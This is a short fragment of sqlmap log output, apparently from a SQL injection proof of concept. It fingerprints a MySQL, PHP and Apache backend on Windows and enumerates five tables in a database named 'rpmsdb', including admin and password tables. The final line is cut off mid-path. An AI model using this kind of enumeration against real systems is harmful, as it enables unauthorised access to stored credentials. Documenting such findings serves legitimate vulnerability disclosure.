 ---
[16:43:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.6.27, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[16:44:08] [INFO] fetching tables for database: 'rpmsdb'
Database: rpmsdb
[5 tables]
+-------------+
| tbladmin    |
| tblcategory |
| tblcontact  |
| tblpage     |
| tblpass     |
+-------------+
[16:44:16] [INFO] fetched data logged to text files under '
[*] ending @ 16:44:16 /2023-04-27/